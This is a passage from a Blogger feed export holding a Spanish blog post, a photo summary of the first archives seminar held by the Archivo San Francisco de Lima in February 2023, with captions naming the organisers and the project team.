Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" 